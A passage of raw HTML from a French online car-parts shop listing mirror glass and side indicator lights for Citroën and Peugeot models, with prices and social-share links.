                    <a class="quick-view hover_fly_btn  btn-spin quick_view_54142" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54142-glace-retroviseur-base-gauche-citroen-jumpy-96-06-electrique-thermique-9909964894739.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54142-glace-retroviseur-base-gauche-citroen-jumpy-96-06-electrique-thermique-9909964894739.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54142-glace-retroviseur-base-gauche-citroen-jumpy-96-06-electrique-thermique-9909964894739.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54142-glace-retroviseur-base-gauche-citroen-jumpy-96-06-electrique-thermique-9909964894739.html&text=GLACE+R%C3%89TROVISEUR+BASE+GAUCHE+CITROEN+JUMPY+96-06+%C3%89LECTRIQUE+THERMIQUE" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54142-glace-retroviseur-base-gauche-citroen-jumpy-96-06-electrique-thermique-9909964894739.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/54142-glace-retroviseur-base-gauche-citroen-jumpy-96-06-electrique-thermique-9909964894739.html" title="GLACE RÉTROVISEUR BASE GAUCHE CITROEN JUMPY 96-06 ÉLECTRIQUE THERMIQUE" target="_blank" >GLACE RÉTROVISEUR BASE GAUCHE CITROEN JUMPY 96-06 ÉLECTRIQUE THERMIQUE</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">7,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/54142-glace-retroviseur-base-gauche-citroen-jumpy-96-06-electrique-thermique-9909964894739.html" rel="nofollow" title="Ajouter au panier" data-id-product="54142" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_54142" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54142-glace-retroviseur-base-gauche-citroen-jumpy-96-06-electrique-thermique-9909964894739.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54142-glace-retroviseur-base-gauche-citroen-jumpy-96-06-electrique-thermique-9909964894739.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54142-glace-retroviseur-base-gauche-citroen-jumpy-96-06-electrique-thermique-9909964894739.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54142-glace-retroviseur-base-gauche-citroen-jumpy-96-06-electrique-thermique-9909964894739.html&text=GLACE RÉTROVISEUR BASE GAUCHE CITROEN JUMPY 96-06 ÉLECTRIQUE THERMIQUE" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54142-glace-retroviseur-base-gauche-citroen-jumpy-96-06-electrique-thermique-9909964894739.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             first-item-of-desktop-line     first-in-line             first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="9592" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/saxo-96-99/9592-clignotants-lateraux-citroen-fiat-peugeot-9909914359311.html" title="CLIGNOTANTS LATÉRAUX CITROEN FIAT LANCIA PEUGEOT 91-03" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/61802-medium_default/clignotants-lateraux-citroen-fiat-peugeot.jpg"
                          data-srcset="https://www.piecesdix.com/61802-medium_default_2x/clignotants-lateraux-citroen-fiat-peugeot.jpg 2x"
                        width="370" height="423" alt="CLIGNOTANTS LATÉRAUX CITROEN FIAT LANCIA PEUGEOT 91-03" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="CLIGNOTANTS LATÉRAUX CITROEN FIAT LANCIA PEUGEOT 91-03" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_9592" data-link-action="quickview" href="https://www.piecesdix.com/saxo-96-99/9592-clignotants-lateraux-citroen-fiat-peugeot-9909914359311.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F9592-clignotants-lateraux-citroen-fiat-peugeot-9909914359311.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F9592-clignotants-lateraux-citroen-fiat-peugeot-9909914359311.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F9592-clignotants-lateraux-citroen-fiat-peugeot-9909914359311.html&text=CLIGNOTANTS+LAT%C3%89RAUX+CITROEN+FIAT+LANCIA+PEUGEOT+91-03" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F9592-clignotants-lateraux-citroen-fiat-peugeot-9909914359311.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/saxo-96-99/9592-clignotants-lateraux-citroen-fiat-peugeot-9909914359311.html" title="CLIGNOTANTS LATÉRAUX CITROEN FIAT LANCIA PEUGEOT 91-03" target="_blank" >CLIGNOTANTS LATÉRAUX CITROEN FIAT LANCIA PEUGEOT 91-03</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">13,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/saxo-96-99/9592-clignotants-lateraux-citroen-fiat-peugeot-9909914359311.html" rel="nofollow" title="Ajouter au panier" data-id-product="9592" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_9592" data-link-action="quickview" href="https://www.piecesdix.com/saxo-96-99/9592-clignotants-lateraux-citroen-fiat-peugeot-9909914359311.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F9592-clignotants-lateraux-citroen-fiat-peugeot-9909914359311.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F9592-clignotants-lateraux-citroen-fiat-peugeot-9909914359311.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F9592-clignotants-lateraux-citroen-fiat-peugeot-9909914359311.html&text=CLIGNOTANTS LATÉRAUX CITROEN FIAT LANCIA PEUGEOT 91-03" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F9592-clignotants-lateraux-citroen-fiat-peugeot-9909914359311.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line             last-item-of-tablet-line     last-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="13092" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/saxo-96-99/13092-clignotants-citroen-fiat-peugeot-fume-9909912114210.html" title="CLIGNOTANTS CITROEN FIAT LANCIA PEUGEOT 91-03 FUMÉ" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/61824-medium_default/clignotants-citroen-fiat-peugeot-fume.jpg"
                          data-srcset="https://www.piecesdix.com/61824-medium_default_2x/clignotants-citroen-fiat-peugeot-fume.jpg 2x"
                        width="370" height="423" alt="CLIGNOTANTS CITROEN FIAT LANCIA PEUGEOT 91-03 FUMÉ" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="CLIGNOTANTS CITROEN FIAT LANCIA PEUGEOT 91-03 FUMÉ" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_13092" data-link-action="quickview" href="https://www.piecesdix.com/saxo-96-99/13092-clignotants-citroen-fiat-peugeot-fume-9909912114210.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F13092-clignotants-citroen-fiat-peugeot-fume-9909912114210.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F13092-clignotants-citroen-fiat-peugeot-fume-9909912114210.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F13092-clignotants-citroen-fiat-peugeot-fume-9909912114210.html&text=CLIGNOTANTS+CITROEN+FIAT+LANCIA+PEUGEOT+91-03+FUM%C3%89" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F13092-clignotants-citroen-fiat-peugeot-fume-9909912114210.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/saxo-96-99/13092-clignotants-citroen-fiat-peugeot-fume-9909912114210.html" title="CLIGNOTANTS CITROEN FIAT LANCIA PEUGEOT 91-03 FUMÉ" target="_blank" >CLIGNOTANTS CITROEN FIAT LANCIA PEUGEOT 91-03 FUMÉ</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">18,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/saxo-96-99/13092-clignotants-citroen-fiat-peugeot-fume-9909912114210.html" rel="nofollow" title="Ajouter au panier" data-id-product="13092" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_13092" data-link-action="quickview" href="https://www.piecesdix.com/saxo-96-99/13092-clignotants-citroen-fiat-peugeot-fume-9909912114210.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F13092-clignotants-citroen-fiat-peugeot-fume-9909912114210.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F13092-clignotants-citroen-fiat-peugeot-fume-9909912114210.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F13092-clignotants-citroen-fiat-peugeot-fume-9909912114210.html&text=CLIGNOTANTS CITROEN FIAT LANCIA PEUGEOT 91-03 FUMÉ" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F13092-clignotants-citroen-fiat-peugeot-fume-9909912114210.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line             first-item-of-tablet-line     first-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="2415" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/saxo-96-99/2415-clignotants-lateraux-led-dynamiques-citroen-saxo-peugeot-106-306-406-fume-9909978475116.html" title="CLIGNOTANTS LATÉRAUX LED DYNAMIQUES CITROEN SAXO PEUGEOT 106 306 406 FUMÉ" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/63851-medium_default/clignotants-lateraux-led-dynamiques-citroen-saxo-peugeot-106-306-406-fume.jpg"
                          data-srcset="https://www.piecesdix.com/63851-medium_default_2x/clignotants-lateraux-led-dynamiques-citroen-saxo-peugeot-106-306-406-fume.jpg 2x"
                        width="370" height="423" alt="CLIGNOTANTS LATÉRAUX LED DYNAMIQUES CITROEN SAXO PEUGEOT 106 306 406 FUMÉ" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="CLIGNOTANTS LATÉRAUX LED DYNAMIQUES CITROEN SAXO PEUGEOT 106 306 406 FUMÉ" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_2415" data-link-action="quickview" href="https://www.piecesdix.com/saxo-96-99/2415-clignotants-lateraux-led-dynamiques-citroen-saxo-peugeot-106-306-406-fume-9909978475116.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F2415-clignotants-lateraux-led-dynamiques-citroen-saxo-peugeot-106-306-406-fume-9909978475116.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F2415-clignotants-lateraux-led-dynamiques-citroen-saxo-peugeot-106-306-406-fume-9909978475116.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F2415-clignotants-lateraux-led-dynamiques-citroen-saxo-peugeot-106-306-406-fume-9909978475116.html&text=CLIGNOTANTS+LAT%C3%89RAUX+LED+DYNAMIQUES+CITROEN+SAXO+PEUGEOT+106+306+406+FUM%C3%89" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F2415-clignotants-lateraux-led-dynamiques-citroen-saxo-peugeot-106-306-406-fume-9909978475116.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/saxo-96-99/2415-clignotants-lateraux-led-dynamiques-citroen-saxo-peugeot-106-306-406-fume-9909978475116.html" title="CLIGNOTANTS LATÉRAUX LED DYNAMIQUES CITROEN SAXO PEUGEOT 106 306 406 FUMÉ" target="_blank" >CLIGNOTANTS LATÉRAUX LED DYNAMIQUES CITROEN SAXO PEUGEOT 106 306 406 FUMÉ</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">21,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/saxo-96-99/2415-clignotants-lateraux-led-dynamiques-citroen-saxo-peugeot-106-306-406-fume-9909978475116.html" rel="nofollow" title="Ajouter au panier" data-id-product="2415" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_2415" data-link-action="quickview" href="https://www.piecesdix.com/saxo-96-99/2415-clignotants-lateraux-led-dynamiques-citroen-saxo-peugeot-106-306-406-fume-9909978475116.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F2415-clignotants-lateraux-led-dynamiques-citroen-saxo-peugeot-106-306-406-fume-9909978475116.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F2415-clignotants-lateraux-led-dynamiques-citroen-saxo-peugeot-106-306-406-fume-9909978475116.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F2415-clignotants-lateraux-led-dynamiques-citroen-saxo-peugeot-106-306-406-fume-9909978475116.html&text=CLIGNOTANTS LATÉRAUX LED DYNAMIQUES CITROEN SAXO PEUGEOT 106 306 406 FUMÉ" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F2415-clignotants-lateraux-led-dynamiques-citroen-saxo-peugeot-106-306-406-fume-9909978475116.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             last-item-of-desktop-line     last-in-line             last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="26219" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/c2-03-08/26219-clignotants-lateraux-dynamiques-peugeot-307-206-407-107-607-1007-citroen-c1-c2-c3-c5-c6-led-fume-9909971139349.html" title="CLIGNOTANTS LATÉRAUX DYNAMIQUES PEUGEOT 307 206 407 107 607 1007 CITROEN C1 C2 C3 C5 C6 LED FUMÉ" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/46346-medium_default/clignotants-lateraux-dynamiques-peugeot-307-206-407-107-607-1007-citroen-c1-c2-c3-c5-c6-led-fume.jpg"
                          data-srcset="https://www.piecesdix.com/46346-medium_default_2x/clignotants-lateraux-dynamiques-peugeot-307-206-407-107-607-1007-citroen-c1-c2-c3-c5-c6-led-fume.jpg 2x"
                        width="370" height="423" alt="CLIGNOTANTS LATÉRAUX DYNAMIQUES PEUGEOT 307 206 407 107 607 1007 CITROEN C1 C2 C3 C5 C6 LED FUMÉ" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="CLIGNOTANTS LATÉRAUX DYNAMIQUES PEUGEOT 307 206 407 107 607 1007 CITROEN C1 C2 C3 C5 C6 LED FUMÉ" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_26219" data-link-action="quickview" href="https://www.piecesdix.com/c2-03-08/26219-clignotants-lateraux-dynamiques-peugeot-307-206-407-107-607-1007-citroen-c1-c2-c3-c5-c6-led-fume-9909971139349.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
